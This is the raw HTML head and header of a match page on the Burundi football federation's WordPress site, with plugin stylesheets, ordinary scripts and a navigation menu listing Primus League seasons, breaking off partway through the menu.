1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://ffb.bi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpfp-public-style-css'  href='https://ffb.bi/wp-content/plugins/featured-post-creative/assets/css/wpfp-public.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbtstrp-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/btstrp.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssjoomsport-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/joomsport.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbracket-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/drawBracket.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssnailthumb-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/jquery.nailthumb.1.1.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscsslightbox-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/lightbox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssselect2-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/select2.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssfont-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-uidp-style-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='element-ready-widgets-css'  href='https://ffb.bi/wp-content/plugins/element-ready-lite/assets/css/widgets.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-widgets-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/htslider-widgets.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-animate-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='onews-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%7CRoboto%7CABeeZee%3A300&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ffb.bi/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='videobox-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/videobox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/magnific-popup.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_css-css'  href='https://ffb.bi/wp-content/plugins/sw_core/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://ffb.bi/wp-content/themes/onews/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-red.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews_responsive_css-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-responsive.css' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.8.6'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.8.6'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.4'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.4'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js?ver=5.9.12' id='jsbootstrap-js-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.nailthumb.1.1.js?ver=5.9.12' id='jsnailthumb-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.tablesorter.min.js?ver=5.9.12' id='jstablesorter-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/select2.min.js?ver=5.9.12' id='jsselect2-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport.js?ver=5.9.12' id='jsjoomsport-js'></script>
<script type='text/javascript' id='jsjoomsportlivemacthes-js-extra'>
/* <![CDATA[ */
var jslAjax = {"ajax_url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_live.js?ver=5.9.12' id='jsjoomsportlivemacthes-js'></script>
<script type='text/javascript' id='sfpp-fb-root-js-extra'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"fr_FR","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://ffb.bi/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.7.0' id='sfpp-fb-root-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/modernizr-2.6.2.min.js' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://ffb.bi/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ffb.bi/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ffb.bi/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://ffb.bi/joomsport_match/musongati-fc-vs-le-messager-ngozi-3/" />
<link rel='shortlink' href='https://ffb.bi/?p=7975' />
<link rel="alternate" type="application/json+oembed" href="https://ffb.bi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fffb.bi%2Fjoomsport_match%2Fmusongati-fc-vs-le-messager-ngozi-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ffb.bi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fffb.bi%2Fjoomsport_match%2Fmusongati-fc-vs-le-messager-ngozi-3%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.12" /><script type="text/javascript">
                var ajaxurl = "https://ffb.bi/wp-admin/admin-ajax.php";
              </script>
        <script type = "text/javascript">
        
          var element_ready_section_data = {};
         
        </script>
      <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ffb.bi/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>body, input, button, select, textarea, .search-query {font-family: Roboto Condensed !important;}h1, h2, h3, h4, h5, h6 {font-family: Roboto !important;}}.primary-menu .menu-title, .vertical_megamenu .menu-title {font-family: Roboto !important;}}</style><link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="joomsport_match-template-default single single-joomsport_match postid-7975 do-etfw no-breadcrumb musongati-fc-vs-le-messager-ngozi-3 wpb-js-composer js-comp-ver-5.4.7 vc_responsive elementor-default elementor-kit-9198">
<div class="body-wrapper theme-clearfix">
	<div class="body-wrapper-inner">
	<header id="header" class="header header-style2">
	<!-- Sidebar Top Menu -->
		<div class="header-top">
		<div class="container">		
			<div class="top-header2 clearfix">
				<div class="widget-1 widget-first widget sw_resp_slider-5 sw_resp_slider"><div class="widget-inner">	<div class="clear"></div>
	<div id="sw_reponsive_post_slider_6612690151768993913" class="responsive-post-slider responsive-slider style11 clearfix loading" data-lg="2" data-md="2" data-sm="1" data-xs="1" data-mobile="1" data-speed="1000" data-scroll="1" data-interval="5000" data-autoplay="false">
		<div class="resp-slider-container">
			<div class="box-title"><h3 class="font-custom1">Breaking</h3></div>
			<div class="slider responsive">
									<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>9:08  </span>
									<h4><a href="https://ffb.bi/contrat-historique-entre-la-ffb-et-wyscout/">Contrat historique entre la FFB et WYSCOUT</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>12:16  </span>
									<h4><a href="https://ffb.bi/intamba-u-20-vs-intamba-senior-un-challenge-au-service-de-la-perfection/">Intamba U-20 VS Intamba senior, un challenge au service de la perfection</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>4:06  </span>
									<h4><a href="https://ffb.bi/informations-requises-pour-lobtention-dune-licence-informatisee/">Informations requises pour l’obtention d’une licence informatisée</a></h4>
								</div>
							</div>
						</div>
					</div>
														</div>
			</div>
		</div>
		</div></div>			</div>
		</div>
	</div>
		<div class="header-mid">
		<div class="container">
			<div class="row">
				<!-- Logo -->
				<div class="mid-header col-lg-2 col-md-2 pull-left">
					<div class="onews-logo">
							<a  href="https://ffb.bi/">
				<img src="http://ffb.bi/wp-content/uploads/2022/03/flag-bi.png" alt="FFB"/>
				</a>
							</div>
				</div>
				<!-- Primary navbar -->
								<div id="main-menu" class="main-menu clearfix pull-left">
					<nav id="primary-menu" class="primary-menu">
						<div class="clearfix">
							<div class="navbar-inner navbar-inverse">
																<div class="resmenu-container"><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#ResMenuprimary_menu">
					<span class="sr-only">Categories</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button><div id="ResMenuprimary_menu" class="collapse menu-responsive-wrapper"><ul id="menu-championship" class="onews_resmenu"><li class="menu-acceuil"><a class="item-link" href="https://ffb.bi/">Acceuil</a></li>
<li class="res-dropdown menu-a-propos-de-la-ffb"><a class="item-link dropdown-toggle" href="https://ffb.bi/a-propos-de-la-ffb/">A propos de la FFB</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/">Statut de la FFB</a></li>
	<li class="menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/">Le Président</a></li>
	<li class="menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/">Comité Exécutif</a></li>
	<li class="res-dropdown menu-direction-technique-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/direction-technique-nationale/">Direction Technique Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/">Coach accrédités</a></li>
	</ul>
</li>
</ul>
</li>
<li class="res-dropdown menu-reglement"><a class="item-link dropdown-toggle" href="https://ffb.bi/reglement/">Règlement</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/">Réglement de la Primus Ligue Burundi</a></li>
	<li class="menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/">Réglement de la Coupe du Président</a></li>
</ul>
</li>
<li class="res-dropdown menu-competitions"><a class="item-link dropdown-toggle" href="https://ffb.bi/competitions/">Compétitions</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/">Coupe du Président</a></li>
	<li class="menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/">Beach Soccer</a></li>
	<li class="res-dropdown menu-primus-league"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-masculin/league-a/">Primus League</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="res-dropdown menu-2024-2025"><a class="item-link dropdown-toggle" href="#">2024-2025</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/">Calendrier – Primus League 2024-2025</a></li>
			<li class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/">Classement Primus Ligue 2024-2025</a></li>
			<li class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/">Primus League 2024-2025 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-2023-2024"><a class="item-link dropdown-toggle" href="#">2023-2024</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/">Calendrier – Primus League 2023-2024</a></li>
			<li class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/">Classement Primus Ligue 2023-2024</a></li>
			<li class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/">Primus League 2023-2024 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb-2022-2023"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/">PLB 2022-2023</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/">Calendrier – Primus League 2022-2023</a></li>
			<li class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/">Primus League 2022-2023 – Résultats</a></li>
			<li class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/">Classement Primus Ligue 2022-2023</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb2021-2022"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/">PLB2021-2022</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/">Primus League 2021-2022 – Résultats</a></li>
			<li class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/">Fixation – Primus League 2021-2022</a></li>
			<li class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/">Classement Primus Ligue 2021-2022</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2020-2021"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2020-2021/">Primus Ligue 2020-2021</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/">Primus League 2020-2021 – Fixation</a></li>
			<li class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/">Primus League 2020-2021 – Résultats</a></li>
			<li class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/">Primus League 2020-2021 – Classement</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-2019-2020"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/">2019-2020</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/">Fixation – Primus League 2019-2020</a></li>
			<li class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/">Résultats – Primus League 2019-2020</a></li>
			<li class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/">Classement – Primus League 2019-2020</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2018-2019"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2018-2019/">Primus Ligue 2018-2019</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/">Fixation – Primus League 2018-2019</a></li>
			<li class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/">Résultats – Primus League 2018-2019</a></li>
			<li class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/">Classement – Primus League 2018-2019</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/">Ligue B nationale</a></li>
</ul>
</li>
<li class="res-dropdown menu-football-feminin"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-feminin/">Football Féminin</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/">Equipe nationale féminine</a></li>
